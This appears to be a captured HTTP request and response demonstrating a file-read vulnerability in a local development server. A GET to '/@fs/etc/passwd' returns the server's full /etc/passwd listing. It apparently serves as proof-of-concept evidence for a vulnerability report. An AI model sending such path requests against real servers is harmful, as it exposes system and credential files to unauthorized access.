 Request
Raw Headers Hex
GET /@fs/etc/passwd HTTP/1.1
Host: localhost:5173
User-Agent: curl/8.1.2
Accept: */*
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/javascript
Cache-Control: no-cache
Etag: W/"36e-ioalULGysJ88+iFVzaIXbBFt0ms"
Date: Thu, 27 Mar 2025 07:12:03 GMT
Connection: close
Content-Length: 878
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash